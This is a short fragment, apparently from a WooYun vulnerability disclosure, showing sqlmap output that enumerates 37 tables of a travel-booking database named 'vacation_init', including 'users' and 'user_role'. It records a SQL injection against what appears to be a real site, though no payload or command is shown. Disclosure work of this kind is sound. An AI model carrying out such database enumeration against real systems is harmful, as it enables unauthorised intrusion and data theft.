 sqlmap
[12:02:49] [INFO] retrieved: terms
[12:02:50] [INFO] retrieved: user_role
[12:02:50] [INFO] retrieved: users
Database: vacation_init
[37 tables]
+-----------------------------+
¦ album ¦
¦ album_relationships ¦
¦ business_module ¦
¦ business_module_bak20150419 ¦
¦ business_type ¦
¦ common_config ¦
¦ keyword ¦
¦ media ¦
¦ pm_params ¦
¦ pm_tui ¦
¦ pm_tui_bak20150618 ¦
¦ product ¦
¦ product_accommodation ¦
¦ product_additional ¦
¦ product_album ¦
¦ product_arrival ¦
¦ product_departure ¦
¦ product_departure_month ¦
¦ product_detail ¦
¦ product_detail_item ¦
¦ product_extra ¦
¦ product_itinerary ¦
¦ product_journey ¦
¦ product_journey_album ¦
¦ product_journey_event ¦
¦ product_journey_event_album ¦
¦ product_lineinfo ¦
¦ product_scenery ¦
¦ product_tag ¦
¦ product_theme ¦
¦ product_type ¦
¦ temp_update_product ¦
¦ term_relationships ¦
¦ term_taxonomy ¦
¦ terms ¦
¦ user_role ¦
¦ users ¦
www.wooyun.org